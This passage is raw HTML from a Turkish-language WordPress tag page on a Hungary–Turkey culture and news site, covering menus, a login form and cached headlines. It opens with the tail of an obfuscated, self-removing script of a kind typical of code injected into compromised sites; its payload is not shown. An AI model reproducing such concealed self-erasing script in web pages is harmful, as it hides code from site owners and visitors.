(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-avrupa-birligi tag-936 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/tag/avrupa-birligi/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 23.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/tag/avrupa-birligi/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4053";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            